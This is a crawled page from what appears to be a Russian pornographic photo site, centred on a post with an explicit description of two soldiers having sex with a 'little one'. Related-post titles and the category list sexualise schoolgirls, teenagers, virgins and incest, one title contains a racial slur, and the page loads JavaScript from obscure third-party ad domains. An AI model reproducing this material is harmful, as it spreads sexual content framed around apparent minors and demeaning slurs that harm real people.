

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/fetish/2048-u-malyshki-fetish-k-voennoy-forme.html
body_size: 10374
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>У малышки фетиш к военной форме &raquo; Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Двое военных парней подглядывали за малышкой которая голышом позировала у окна. Парни зашли к ней и предложили горячо потрахаться, на что быстро получили согласие. Эта киска удовлетворила вс" />
  <meta name="keywords" content="которая, военных, парней, пускает, гости, двоих, девочка, позирует, поебушку, жарко, совсем, голенькая, Сначала, попочку, вагину, получит, сперму, отдается, потом, вечер" />
  <meta property="og:site_name" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="У малышки фетиш к военной форме" />
  <meta property="og:url" content="http://pornotresh.ru/fetish/2048-u-malyshki-fetish-k-voennoy-forme.html" />
  <meta property="og:image" content="http://pornotresh.ru/uploads/posts/2016-01/thumbs/1452052922_1422272567_1.jpg" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div id="midside" class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/fetish/" itemprop="url"><span itemprop="title">Фетиш порно фото</span></a></span> &raquo; У малышки фетиш к военной форме</span></h1>
            </div>
            <div align="center">
               <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            </div>
            <div id='dle-content'>
              <div class="fullstory font-s2">
                <div class="film-info aclr font-s2">
                  <div class="rcol wwide">
                    <div class="heading">
                      <span><b>У малышки фетиш к военной форме</b></span>
                      <div>
                        <a href="/fetish/">Фетиш порно фото</a>
                      </div>
                      <script type="text/javascript">
                      //<![CDATA[
                      (function() {
                      if (window.pluso)if (typeof window.pluso.start == "function") return;
                      if (window.ifpluso==undefined) { window.ifpluso = 1;
                      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                      var h=d[g]('body')[0];
                      h.appendChild(s);
                      }})();
                      //]]>
                      </script>
                      <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div><br />
                      Двое парней давно уже приглядели на сегодняшний вечер себе поебушку, которая в окне позирует совсем голенькая. Эта девочка пускает в гости к себе двоих военных и они жарко ее ебут во все дырки. Сначала она отсасывает обоим а потом отдается в попочку и вагину, пока не получит сперму в лицо.<br />
                      <br />
                      <div style="text-align:center;">
                        <a href="/uploads/posts/2016-01/1452052922_1422272567_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052922_1422272567_1.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052903_1422272565_2.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052903_1422272565_2.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052945_1422272625_3.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052945_1422272625_3.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052936_1422272618_7.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052936_1422272618_7.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052957_1422272607_8.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052957_1422272607_8.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052987_1422272608_9.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052987_1422272608_9.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052957_1422272648_14.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052957_1422272648_14.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052937_1422272680_13.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052937_1422272680_13.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052940_1422272649_15.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052940_1422272649_15.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a><br />
                        <a href="/uploads/posts/2016-01/1452052921_1422272638_16.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2016-01/thumbs/1452052921_1422272638_16.jpg" alt='У малышки фетиш к военной форме' title='У малышки фетиш к военной форме' /></a>
                      </div>
                      <script type="text/javascript">
                      //<![CDATA[
                      (function() {
                      if (window.pluso)if (typeof window.pluso.start == "function") return;
                      if (window.ifpluso==undefined) { window.ifpluso = 1;
                      var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                      s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                      s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                      var h=d[g]('body')[0];
                      h.appendChild(s);
                      }})();
                      //]]>
                      </script>
                      <div class="pluso" data-background="transparent" data-options="medium,round,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                    </div>
                  </div>
                </div>
                <div class="brelated font-s2">
                  <div class="dtw">
                    <div class="lcol">
                      <span>Если вам понравились порно фото, не пропустите:</span>
                    </div>
                  </div>
                  <div class="dcnt">
                    <div id="ralatednews">
                      <div class="viewport">
                        <div style="margin-left: 2em" class="overview">
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/fetish/2052-gospozha-podchinila-sebe-bonny-bon-kotoraya-tak-lyubit-fetish.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452054506_1374552600_image.jpg" alt="Госпожа подчинила себе Bonny Bon которая так любит фетиш" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/fetish/2052-gospozha-podchinila-sebe-bonny-bon-kotoraya-tak-lyubit-fetish.html"><b>Госпожа подчинила себе Bonny Bon которая так любит фетиш</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/fetish/2047-dve-devochki-obozhayut-fetish-so-spermoy.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452052704_1392109430_image.jpg" alt="Две девочки обожают фетиш со спермой" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/fetish/2047-dve-devochki-obozhayut-fetish-so-spermoy.html"><b>Две девочки обожают фетиш со спермой</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/fetish/2046-shtany-iz-lateksa-eto-nastoyaschiy-fetish-dlya-molodoy-domohozyayki.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452051636_1347689119_1333004072_1171569924www.xuk.ru632984296690118750.jpg" alt="Штаны из латекса это настоящий фетиш для молодой домохозяйки" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/fetish/2046-shtany-iz-lateksa-eto-nastoyaschiy-fetish-dlya-molodoy-domohozyayki.html"><b>Штаны из латекса это настоящий фетиш для молодой домохозяйки</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/fetish/2045-zrelaya-suchka-imeet-fetish-na-lateks.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452051298_1347274430_1342747594_magical-snap-2012.07.19-11.46-087.jpg" alt="Зрелая сучка имеет фетиш на латекс" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/fetish/2045-zrelaya-suchka-imeet-fetish-na-lateks.html"><b>Зрелая сучка имеет фетиш на латекс</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/skosichkami/2033-ryzhaya-suchka-s-kosichkami-priglashaet-v-gosti.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1451945935_ijfmrt7hpf.jpg" alt="Рыжая сучка с косичками приглашает в гости" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/skosichkami/2033-ryzhaya-suchka-s-kosichkami-priglashaet-v-gosti.html"><b>Рыжая сучка с косичками приглашает в гости</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/skosichkami/2030-neuderzhimaya-strast-zabolevshey-malyshki-s-kosichkami.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1451945198_3ld59l5msf.jpg" alt="Неудержимая страсть заболевшей малышки с косичками" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/skosichkami/2030-neuderzhimaya-strast-zabolevshey-malyshki-s-kosichkami.html"><b>Неудержимая страсть заболевшей малышки с косичками</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/skosichkami/2028-shkolnica-s-kosichkami-poluchaet-spermu-v-lico.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1451931607_251wlt6915.jpg" alt="Школьница с косичками получает сперму в лицо" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/skosichkami/2028-shkolnica-s-kosichkami-poluchaet-spermu-v-lico.html"><b>Школьница с косичками получает сперму в лицо</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/sportsmenki/1999-sportsmenka-prinimaet-spermu-v-trenazhernom-zale.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451402194_1395127672_image.jpg" alt="Спортсменка принимает сперму в тренажерном зале" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/sportsmenki/1999-sportsmenka-prinimaet-spermu-v-trenazhernom-zale.html"><b>Спортсменка принимает сперму в тренажерном зале</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/1949-sochnaya-devochka-so-spermoy-na-lice-ot-dvuh-negrov.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451092607_1401852689_image.jpg" alt="Сочная девочка со спермой на лице от двух негров" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/1949-sochnaya-devochka-so-spermoy-na-lice-ot-dvuh-negrov.html"><b>Сочная девочка со спермой на лице от двух негров</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/1948-daria-glower-obozhaet-glotat-spermu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451092444_1401791166_image.jpg" alt="Daria Glower обожает глотать сперму" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/1948-daria-glower-obozhaet-glotat-spermu.html"><b>Daria Glower обожает глотать сперму</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/1947-lyubit-glotat-spermu-desire-moore-bolshimi-dozami.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451091810_1403069097_image.jpg" alt="Любит глотать сперму Desire Moore большими дозами" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/1947-lyubit-glotat-spermu-desire-moore-bolshimi-dozami.html"><b>Любит глотать сперму Desire Moore большими дозами</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/1946-glubokaya-glotka-andi-anderson-prinimaet-spermu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451091615_1406691045_14.jpg" alt="Глубокая глотка Andi Anderson принимает сперму" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/1946-glubokaya-glotka-andi-anderson-prinimaet-spermu.html"><b>Глубокая глотка Andi Anderson принимает сперму</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/1945-cindy-jays-delaet-priem-spermy-ot-dvuh-chlenov.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451091335_1416974180_14.jpg" alt="Cindy Jays делает прием спермы от двух членов" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/1945-cindy-jays-delaet-priem-spermy-ot-dvuh-chlenov.html"><b>Cindy Jays делает прием спермы от двух членов</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/1944-emma-mae-prinimaet-potok-konchi-na-lico-s-ulybkoy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451090576_1421140914_16.jpg" alt="Emma Mae принимает поток кончи на лицо с улыбкой" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/1944-emma-mae-prinimaet-potok-konchi-na-lico-s-ulybkoy.html"><b>Emma Mae принимает поток кончи на лицо с улыбкой</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/sexvavto/1937-parni-zharko-ebut-neznakomku-v-svoem-mikroavtobuse.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1451005667_1347639122_11.jpg" alt="Парни жарко ебут незнакомку в своем микроавтобусе" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/sexvavto/1937-parni-zharko-ebut-neznakomku-v-svoem-mikroavtobuse.html"><b>Парни жарко ебут незнакомку в своем микроавтобусе</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/orgii/1726-skuchnyy-vecher-pereros-v-burnuyu-orgiyu.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450214387_f1280x855_1.jpg" alt="Скучный вечер перерос в бурную оргию" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/orgii/1726-skuchnyy-vecher-pereros-v-burnuyu-orgiyu.html"><b>Скучный вечер перерос в бурную оргию</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/ebuttolpoi/937-moloduyu-krasivuyu-devushku-ebut-tolpoy-odnovremenno-v-dve-dyrki.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447281800_image-2004.jpg" alt="Молодую красивую девушку ебут толпой одновременно в две дырки." /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/ebuttolpoi/937-moloduyu-krasivuyu-devushku-ebut-tolpoy-odnovremenno-v-dve-dyrki.html"><b>Молодую красивую девушку ебут толпой одновременно в две дырки.</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/bivshie/866-dvoe-byvshih-trahayutsya-v-zabroshennom-parke.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447275012_image_116.jpg" alt="Двое бывших трахаются в заброшенном парке" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/bivshie/866-dvoe-byvshih-trahayutsya-v-zabroshennom-parke.html"><b>Двое бывших трахаются в заброшенном парке</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/821-domashnie-foto-konchaniya-parney-spermoy-na-lico.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1430165713_image-121.jpg" alt="Домашние фото кончания парней спермой на лицо" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/821-domashnie-foto-konchaniya-parney-spermoy-na-lico.html"><b>Домашние фото кончания парней спермой на лицо</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                          <table border="0" style="width: 25%; float: left; height:220px">
                            <tbody>
                              <tr>
                                <td valign="top" height="150">
                                  <a href="/spermalico/814-dve-devushki-poluchili-spermu-na-lico-posle-glubokogo-mineta.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1430154592_image-89.jpg" alt="Две девушки получили сперму на лицо после глубокого минета" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td valign="top" align="center">
                                  <a href="/spermalico/814-dve-devushki-poluchili-spermu-na-lico-posle-glubokogo-mineta.html"><b>Две девушки получили сперму на лицо после глубокого минета</b></a>
                                </td>
                              </tr>
                            </tbody>
                          </table>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='vFmkAtBMNLs0VtAgGz_aJIRDJfsOFqA'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://ual.ocmcbyxm.xyz/vv/FmkAtBMNLs0VtAgGz_aJIRDJfsOFqA";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='t19MW_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='19MW_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
                  <a href="/rijie/">Рыжие</a><br />
                  <a href="/swingry/">Свингеры</a><br />
                  <a href="/skvirt/">Сквирт</a><br />
                  <a href="/secretarshi/">Секретарши</a><br />
                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/nufoto/1705-goryachaya-potaskushka-v-retro-odezhde-delaet-foto-v-stile-nyu.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450127659_dbp_8089.jpg" alt="Горячая потаскушка в ретро одежде делает фото в стиле ню" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/nufoto/1705-goryachaya-potaskushka-v-retro-odezhde-delaet-foto-v-stile-nyu.html"><b>Горячая потаскушка в ретро одежде делает фото в стиле ню</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/muslim/1672-chernokozhiy-ebar-ebet-sisyastuyu-musulmanku.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450042700_1420010531_3350171_12_o.jpg" alt="Чернокожий ёбарь ебёт сисястую мусульманку" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/muslim/1672-chernokozhiy-ebar-ebet-sisyastuyu-musulmanku.html"><b>Чернокожий ёбарь ебёт сисястую мусульманку</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vdushe/1340-kogda-v-dushe-vstrechaetsya-gigantskiy-huy-i-ogromnye-siski.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449162328_08.jpg" alt="Когда в душе встречается гигантский хуй и огромные сиськи" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vdushe/1340-kogda-v-dushe-vstrechaetsya-gigantskiy-huy-i-ogromnye-siski.html"><b>Когда в душе встречается гигантский хуй и огромные сиськи</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/uchitelnici/2062-liza-enn-samaya-seksualnaya-uchitelnica.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1452124465_1402143947_55215_10big.jpg" alt="Лиза Энн самая сексуальная учительница" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/uchitelnici/2062-liza-enn-samaya-seksualnaya-uchitelnica.html"><b>Лиза Энн самая сексуальная учительница</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
